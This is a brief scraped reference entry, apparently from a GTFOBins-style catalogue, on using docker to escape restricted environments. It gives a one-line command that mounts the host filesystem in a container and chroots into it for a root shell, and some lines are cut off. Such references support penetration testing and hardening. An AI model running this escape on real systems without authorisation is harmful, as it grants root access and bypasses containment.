 .. / docker Star 7,213
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in th
group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an inte
system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh